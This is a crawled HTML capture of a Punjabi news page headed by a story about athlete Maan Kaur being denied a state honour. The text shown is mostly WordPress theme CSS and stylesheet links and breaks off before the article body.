

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%90%E0%A8%A5%E0%A8%B2%E0%A9%80%E0%A8%9F-%E0%A8%AE%E0%A8%BE%E0%A8%A8-%E0%A8%95%E0%A9%8C%E0%A8%B0-%E0%A8%A8%E0%A9%82%E0%A9%B0-%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A9%80-%E0%A8%B8/
body_size: 15341
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਐਥਲੀਟ ਮਾਨ ਕੌਰ ਨੂੰ ਸਰਕਾਰੀ ਸਨਮਾਨ ਨਾ ਦਿੱਤੇ ਜਾਣ ਤੋਂ ਪਰਿਵਾਰ ਤੇ ਪ੍ਰਸ਼ੰਸਕ ਖਫਾ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਐਥਲੀਟ ਮਾਨ ਕੌਰ ਨੂੰ ਸਰਕਾਰੀ ਸਨਮਾਨ ਨਾ ਦਿੱਤੇ ਜਾਣ ਤੋਂ ਪਰਿਵਾਰ ਤੇ ਪ੍ਰਸ਼ੰਸਕ ਖਫਾ Comments Feed" href="https://panjabilok.net/%e0%a8%90%e0%a8%a5%e0%a8%b2%e0%a9%80%e0%a8%9f-%e0%a8%ae%e0%a8%be%e0%a8%a8-%e0%a8%95%e0%a9%8c%e0%a8%b0-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a9%80-%e0%a8%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2590%25e0%25a8%25a5%25e0%25a8%25b2%25e0%25a9%2580%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a9%258c%25e0%25a8%25b0-%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0-%25e0%25a8%25b8%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a9%2580-%25e0%25a8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2590%25e0%25a8%25a5%25e0%25a8%25b2%25e0%25a9%2580%25e0%25a8%259f-%25e0%25a8%25ae%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a9%258c%25e0%25a8%25b0-%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0-%25e0%25a8%25b8%25e0%25a8%25b0%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a9%2580-%25e0%25a8%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
